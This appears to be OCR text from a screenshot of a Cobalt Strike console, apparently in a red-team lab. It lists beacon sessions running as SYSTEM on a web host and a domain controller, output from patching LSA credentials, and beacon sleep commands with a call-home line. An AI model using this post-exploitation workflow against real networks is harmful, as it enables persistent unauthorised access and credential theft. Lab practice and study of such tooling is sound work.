 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) Payload生成器 SMB Payload Generator CrossC2 AboutMe OLa-Tools
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
221.182.6.108 10.10.0.102 tomato1 de1ay WEB Ver: 6.1 hourse.exe 352 x64 6s 10 seconds (30% jitter)
221.182.6.108 10.10.0.102 tomato1 SYSTEM * WEB Ver: 6.1 rundll32.exe 4084 x64 4s 10 seconds (30% jitter)
10.10.0.102 10.10.10.10 tomato1 SYSTEM * DC Ver: 6.3 rundll32.exe 172 x86 4s 10 seconds (30% jitter)
事件日志 X Beacon 10.10.0.102@4084 X
| PID 3476
| TID 2924
| LSA Process is now R/W
| LUID 0 ; 27129761 (00000000:019df7a1)
\_ msv1_0 - data copy @ 00000000019AB370 : OK !
\_ kerberos - data copy @ 0000000001A05528
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000000019A56D8 (16) -> null
[05/20 14:16:29] beacon> sleep 0 [from: Beacon 10.10.10.10@172]
[05/20 14:16:29] [*] Tasked beacon to become interactive
[05/20 14:16:30] beacon> sleep 10 30 [from: Beacon 10.10.10.10@172]
[05/20 14:16:30] [*] Tasked beacon to sleep for 10s (30% jitter)
[05/20 14:16:30] beacon> sleep 10 30 [from: Beacon 10.10.10.10@172]
[05/20 14:16:30] [*] Tasked beacon to sleep for 10s (30% jitter)
[05/20 14:16:36] [+] host called home, sent: 60 bytes
[WEB] - x64 | SYSTEM * | 4084 - x64 | Note: Ver: 6.1 last:4s
beacon>